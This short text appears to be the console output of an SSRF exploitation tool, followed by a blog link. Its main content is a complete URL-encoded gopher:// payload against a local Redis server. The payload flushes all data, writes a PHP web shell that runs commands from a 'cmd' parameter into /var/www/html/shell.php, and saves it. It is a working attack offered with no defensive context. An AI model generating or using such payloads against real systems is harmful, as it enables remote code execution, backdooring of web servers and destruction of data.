 author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHP
Give web root location of server (default is /var/www/html): /var/www/html
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0As
et%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%
27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D
%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0
D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%
0D%0A%244%0D%0Asave%0D%0A%0A
https://blog.csdn.net/weixin_43221560